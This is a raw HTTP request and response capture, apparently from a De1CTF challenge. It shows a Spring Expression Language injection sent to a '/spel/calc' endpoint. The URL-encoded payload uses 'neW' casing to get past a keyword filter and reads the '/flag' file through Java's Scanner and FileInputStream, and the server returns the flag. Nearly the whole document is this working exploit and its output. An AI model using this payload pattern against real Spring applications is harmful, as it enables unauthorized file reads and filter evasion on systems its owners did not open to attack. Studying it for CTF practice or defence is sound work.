 Request
Raw Params Headers Hex
GET
/spel/calc?calc=%7b%7bneW+java.util.Scanner(neW+%20java.io.FileInputStream(neW+java.io.File(%27/flag%27))).next
Line()%7d%7d HTTP/1.1
Host: 106.52.164.141
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://106.52.164.141/
Response
Raw Headers Hex
HTTP/1.1 200
X-Request-ID: 3e218f288694451da3087be6d44eacf0
X-Protected-By: OpenRASP
Content-Type: application/json;charset=UTF-8
Content-Length: 45
Date: Mon, 04 May 2020 13:50:47 GMT
Connection: close
[[De1CTF{NobodyKnowsMoreThanTrumpAboutJava}]]